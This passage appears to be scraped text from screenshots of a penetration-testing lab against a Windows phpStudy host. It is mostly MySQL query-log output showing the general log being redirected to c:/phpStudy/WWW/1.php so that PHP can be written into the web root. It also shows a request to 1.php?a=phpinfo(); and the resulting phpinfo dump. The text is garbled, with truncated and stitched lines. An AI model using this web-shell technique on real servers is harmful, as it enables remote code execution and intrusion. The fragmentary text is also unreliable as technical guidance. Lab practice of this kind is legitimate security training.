 192.168.42.130/1.php?a=phpinfo();
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec BUUCTF在线评测
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 214 Quit 240317 17:05:28
215 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 215 Query show variables like '%general%' 215 Quit 240317 17:06:53 216 Connect root@localhost on 216 Query SET NAMES 'utf8' COLLATE
mysql 216 Query SHOW MASTER LOGS 216 Quit 240317 17:06:54 217 Connect root@localhost on 217 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 217 Quit 240317 17:08:09 218 Connect ro
NAMES 'utf8' COLLATE 'utf8_general_ci' 218 Query set GLOBAL general_log_file = 'c:/phpStudy/WWW/1.php' C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)
Named Pipe: MySQL Time Id Command Argument 218 Quit 240317 17:09:17 219 Connect root@localhost on 219 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 219 Query show variables like
17:09:58 220 Connect root@localhost on 220 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 220 Init DB mysql 220 Query SHOW MASTER LOGS 220 Quit 240317 17:10:00 221 Connect root@lo
'utf8' COLLATE 'utf8_general_ci' 221 Quit 240317 17:12:17 222 Connect @localhost on 222 Connect Access denied for user ''@'localhost' (using password: NO) 240317 17:15:06 223 Connect root@
NAMES 'utf8' COLLATE 'utf8_general_ci' 223 Query select "
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"